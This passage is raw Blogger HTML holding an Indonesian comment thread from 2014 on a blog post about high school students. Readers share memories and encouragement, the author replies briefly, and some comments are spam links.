pekerjaan yang lebih baik+halal. setelah saya lulus SMA saya hanya berharap semoga tidak ada lagi anak SMA yang seperti saya dulu, yang harus rela bertaruh nyawa untuk balap liar hanya demi SPP.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2370864220649288261">Reply</a><span class="item-control blog-admin blog-admin pid-2046908549"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/2370864220649288261">Delete</a></span></span></div><div class="comment-replies"><div id="c2370864220649288261-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2370864220649288261-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4775485113148709634"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1390740371968#c4775485113148709634">Sunday, 26 January 2014 at 19:46:00 GMT+7</a></span></div><p class="comment-content">wah keren ya, kegiatan negatf tapi untuk hal positif :)<br>aminn :))</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/4775485113148709634">Delete</a></span></span></div><div class="comment-replies"><div id="c4775485113148709634-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4775485113148709634-ra" class="thread-chrome thread-expanded"><div></div><div id="c4775485113148709634-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4775485113148709634">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4775485113148709634-ce"></div></li></div><div id="c2370864220649288261-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2370864220649288261">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2370864220649288261-ce"></div></li><li class="comment" id="c4450518641990638204"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12332195764668975846" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1389015185943#c4450518641990638204">Monday, 6 January 2014 at 20:33:00 GMT+7</a></span></div><p class="comment-content">pengalaman dari berbagai kalangan sih iya ya mbak jadi coba saja membuat hal positif seperti kegiatan remaja yang memberi manfaat</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4450518641990638204">Reply</a><span class="item-control blog-admin blog-admin pid-1300779648"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/4450518641990638204">Delete</a></span></span></div><div class="comment-replies"><div id="c4450518641990638204-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4450518641990638204-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7401558660598024510"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1390739900964#c7401558660598024510">Sunday, 26 January 2014 at 19:38:00 GMT+7</a></span></div><p class="comment-content">iya, kegiatan yang bisa membangun masa depan yg lbh baik :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/7401558660598024510">Delete</a></span></span></div><div class="comment-replies"><div id="c7401558660598024510-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7401558660598024510-ra" class="thread-chrome thread-expanded"><div></div><div id="c7401558660598024510-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7401558660598024510">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7401558660598024510-ce"></div></li></div><div id="c4450518641990638204-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4450518641990638204">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4450518641990638204-ce"></div></li><li class="comment" id="c3254633306929807312"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://modzlover.wordpress.com/" rel="nofollow">Obat Benjolan di Leher</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1389065313119#c3254633306929807312">Tuesday, 7 January 2014 at 10:28:00 GMT+7</a></span></div><p class="comment-content">Mari dukung gerakan PKK warung blogger, semoga saja keywoar <a href="http://modzjempol.blogspot.com/2013/12/anak-sma.html" rel="nofollow">ANAK SMA</a> bisa dibantai dan masuk pejwan artikel ini<br><br>Salam <a href="//goo.gl/EVzQuj" rel="nofollow">Obat Keputihan</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3254633306929807312">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/3254633306929807312">Delete</a></span></span></div><div class="comment-replies"><div id="c3254633306929807312-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3254633306929807312-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8280919695927441191"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1390739857938#c8280919695927441191">Sunday, 26 January 2014 at 19:37:00 GMT+7</a></span></div><p class="comment-content">terima kasih :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/8280919695927441191">Delete</a></span></span></div><div class="comment-replies"><div id="c8280919695927441191-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8280919695927441191-ra" class="thread-chrome thread-expanded"><div></div><div id="c8280919695927441191-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8280919695927441191">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8280919695927441191-ce"></div></li></div><div id="c3254633306929807312-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3254633306929807312">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3254633306929807312-ce"></div></li><li class="comment" id="c8247859992270182584"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09661191130274944915" rel="nofollow">Dwi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1389073215073#c8247859992270182584">Tuesday, 7 January 2014 at 12:40:00 GMT+7</a></span></div><p class="comment-content">Semoga anak anak sma sekarang madesu ya kak :) masa depan sukses</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8247859992270182584">Reply</a><span class="item-control blog-admin blog-admin pid-1713725140"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/8247859992270182584">Delete</a></span></span></div><div class="comment-replies"><div id="c8247859992270182584-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8247859992270182584-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2160509668298088699"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1390739813594#c2160509668298088699">Sunday, 26 January 2014 at 19:36:00 GMT+7</a></span></div><p class="comment-content">amin....</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/2160509668298088699">Delete</a></span></span></div><div class="comment-replies"><div id="c2160509668298088699-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2160509668298088699-ra" class="thread-chrome thread-expanded"><div></div><div id="c2160509668298088699-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2160509668298088699">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2160509668298088699-ce"></div></li></div><div id="c8247859992270182584-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8247859992270182584">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8247859992270182584-ce"></div></li><li class="comment" id="c5766214980212315280"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11917658355012909986" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1389079353509#c5766214980212315280">Tuesday, 7 January 2014 at 14:22:00 GMT+7</a></span></div><p class="comment-content">Anak SMA memang sukanya panas-panasan apalgi kalau ikut Ekskul, mereka rela bahkan sangat rela :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5766214980212315280">Reply</a><span class="item-control blog-admin blog-admin pid-1548732605"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/5766214980212315280">Delete</a></span></span></div><div class="comment-replies"><div id="c5766214980212315280-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5766214980212315280-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2200538785884490318"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1390739777809#c2200538785884490318">Sunday, 26 January 2014 at 19:36:00 GMT+7</a></span></div><p class="comment-content">demi kegiatan yang positif dan membawa manfaat:)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/2200538785884490318">Delete</a></span></span></div><div class="comment-replies"><div id="c2200538785884490318-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2200538785884490318-ra" class="thread-chrome thread-expanded"><div></div><div id="c2200538785884490318-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2200538785884490318">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2200538785884490318-ce"></div></li></div><div id="c5766214980212315280-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5766214980212315280">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5766214980212315280-ce"></div></li><li class="comment" id="c2658001643362295287"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01606562486657786722" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1389085293114#c2658001643362295287">Tuesday, 7 January 2014 at 16:01:00 GMT+7</a></span></div><p class="comment-content">Kalau mau berubah sih kembali ke diri masing-masing, kalau ada kemauan mau berubah pasti berubah :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2658001643362295287">Reply</a><span class="item-control blog-admin blog-admin pid-1021441045"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/2658001643362295287">Delete</a></span></span></div><div class="comment-replies"><div id="c2658001643362295287-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2658001643362295287-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3241792490983720621"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1390739571356#c3241792490983720621">Sunday, 26 January 2014 at 19:32:00 GMT+7</a></span></div><p class="comment-content">ya meskipun banyak rintangan dan halangan hehe</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/3241792490983720621">Delete</a></span></span></div><div class="comment-replies"><div id="c3241792490983720621-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3241792490983720621-ra" class="thread-chrome thread-expanded"><div></div><div id="c3241792490983720621-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3241792490983720621">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3241792490983720621-ce"></div></li></div><div id="c2658001643362295287-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2658001643362295287">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2658001643362295287-ce"></div></li><li class="comment" id="c5102389054258895338"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://kiranbanget.blogspot.com/2013/12/mobil-sedan-corolla_14.html" rel="nofollow">Mobil Sedan Corolla</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1389088592120#c5102389054258895338">Tuesday, 7 January 2014 at 16:56:00 GMT+7</a></span></div><p class="comment-content">Menjadi yang terbaik adalah kuncinya. Jauh dari embel2 narkoba. Kegiatan yang sifatnya membangun karakter memang kudu banyak disekolah. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5102389054258895338">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/5102389054258895338">Delete</a></span></span></div><div class="comment-replies"><div id="c5102389054258895338-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5102389054258895338-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3355167096830105782"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1390739512789#c3355167096830105782">Sunday, 26 January 2014 at 19:31:00 GMT+7</a></span></div><p class="comment-content">setuju :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/3355167096830105782">Delete</a></span></span></div><div class="comment-replies"><div id="c3355167096830105782-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3355167096830105782-ra" class="thread-chrome thread-expanded"><div></div><div id="c3355167096830105782-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3355167096830105782">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3355167096830105782-ce"></div></li></div><div id="c5102389054258895338-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5102389054258895338">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5102389054258895338-ce"></div></li><li class="comment" id="c4050857300295591131"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11409408845695223488" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1389138276251#c4050857300295591131">Wednesday, 8 January 2014 at 06:44:00 GMT+7</a></span></div><p class="comment-content">wah untung ane anak smk, hehe,,,,,,,,,,,,,,</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4050857300295591131">Reply</a><span class="item-control blog-admin blog-admin pid-2014816509"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/4050857300295591131">Delete</a></span></span></div><div class="comment-replies"><div id="c4050857300295591131-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4050857300295591131-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5763130420779899445"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1390739487011#c5763130420779899445">Sunday, 26 January 2014 at 19:31:00 GMT+7</a></span></div><p class="comment-content">apa ya untungnya? hehe</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/5763130420779899445">Delete</a></span></span></div><div class="comment-replies"><div id="c5763130420779899445-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5763130420779899445-ra" class="thread-chrome thread-expanded"><div></div><div id="c5763130420779899445-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5763130420779899445">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5763130420779899445-ce"></div></li></div><div id="c4050857300295591131-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4050857300295591131">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4050857300295591131-ce"></div></li><li class="comment" id="c7757188074571219078"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04519928830798287994" rel="nofollow">Dini Febia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1389150664900#c7757188074571219078">Wednesday, 8 January 2014 at 10:11:00 GMT+7</a></span></div><p class="comment-content">HHa, semoga cepat berubah. Tapi yaa, semoga tidak hanya semoga semoga.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7757188074571219078">Reply</a><span class="item-control blog-admin blog-admin pid-2027920536"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/7757188074571219078">Delete</a></span></span></div><div class="comment-replies"><div id="c7757188074571219078-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7757188074571219078-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3376133294405755832"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1390739453176#c3376133294405755832">Sunday, 26 January 2014 at 19:30:00 GMT+7</a></span></div><p class="comment-content">amin :))</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/3376133294405755832">Delete</a></span></span></div><div class="comment-replies"><div id="c3376133294405755832-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3376133294405755832-ra" class="thread-chrome thread-expanded"><div></div><div id="c3376133294405755832-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3376133294405755832">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3376133294405755832-ce"></div></li></div><div id="c7757188074571219078-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7757188074571219078">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7757188074571219078-ce"></div></li><li class="comment" id="c2179329226158099944"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6QpAJb-uEZUPWGhaApjII-eHeFJHJzwJzVTLSgX9YHkLAjbSjT10XB6I-rXUxKkwjuQNfLUZCjOQlEQ1kWg9mQWPL4cLJTa4MUX6xLn2CMl9HM75HIgXwqIpjZ6855w/s45-c/hedsot.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10591767524201378111" rel="nofollow">Rawins</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1389252046645#c2179329226158099944">Thursday, 9 January 2014 at 14:20:00 GMT+7</a></span></div><p class="comment-content">kita aja sih yang sebenarnya suka menggeneralisir masalah<br>kalo dibuatkan statistik, anak sma yang baik baik itu lebih banyak kok. tapi karena sering diungkap di media semacam ini, makanya terkesan kalo anak sma itu brengsek...<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2179329226158099944">Reply</a><span class="item-control blog-admin blog-admin pid-1820132218"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/2179329226158099944">Delete</a></span></span></div><div class="comment-replies"><div id="c2179329226158099944-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2179329226158099944-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7571310970923447954"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1390739425375#c7571310970923447954">Sunday, 26 January 2014 at 19:30:00 GMT+7</a></span></div><p class="comment-content">karena pada dasarnya banyak anak2 SMA yang terjebak pergaulan bebas. ya tapi msh ada juga yang baik baik. hehehe</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/7571310970923447954">Delete</a></span></span></div><div class="comment-replies"><div id="c7571310970923447954-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7571310970923447954-ra" class="thread-chrome thread-expanded"><div></div><div id="c7571310970923447954-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7571310970923447954">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7571310970923447954-ce"></div></li></div><div id="c2179329226158099944-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2179329226158099944">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2179329226158099944-ce"></div></li><li class="comment" id="c7967366862913151748"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://ziesgallery.blogspot.com/2013/12/anak-sma.html" rel="nofollow">anak sma</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1389494790265#c7967366862913151748">Sunday, 12 January 2014 at 09:46:00 GMT+7</a></span></div><p class="comment-content">masa SMA masanya lucu, lugu, imut. banyak kisah disana... dan tidak mudah dilupakan. <br><br>zie&#39;s for you - JalanJalan | Berkunjung | Silaturahmi</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7967366862913151748">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/7967366862913151748">Delete</a></span></span></div><div class="comment-replies"><div id="c7967366862913151748-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7967366862913151748-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7391402113110702467"><div class="avatar-image-container"><img 